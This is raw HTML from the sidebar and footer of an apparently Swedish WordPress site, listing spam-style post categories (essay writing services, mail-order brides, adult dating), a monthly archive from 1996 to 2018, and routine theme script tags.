	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/the-way-to-make-visitors-add-one-to-their-faves/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>The Way To Make Visitors Add One to Their Faves</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/ten-steps-to-preparation-the-perfect-computer-software-management-project/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Ten Steps to Preparation the Perfect Computer software Management Project</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
